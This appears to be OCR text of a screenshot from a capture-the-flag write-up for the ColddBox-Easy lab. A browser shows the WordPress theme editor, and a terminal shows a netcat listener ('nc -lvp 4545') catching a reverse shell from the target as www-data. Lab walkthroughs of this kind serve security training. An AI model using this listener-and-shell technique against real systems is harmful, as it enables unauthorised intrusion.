 Edit Themes ‹ ColddBox — Wo
New Tab
192.168.47.228
Import bookmarks...
Getting Started
CyberSecurity
Firefox
Search with Google or enter address
LUC1FER
~
Luc1fer › nc -lvp 4545
Connection from 192.168.47.228:59114
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x8
6_64 GNU/Linux
00:30:40 up 1:40, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$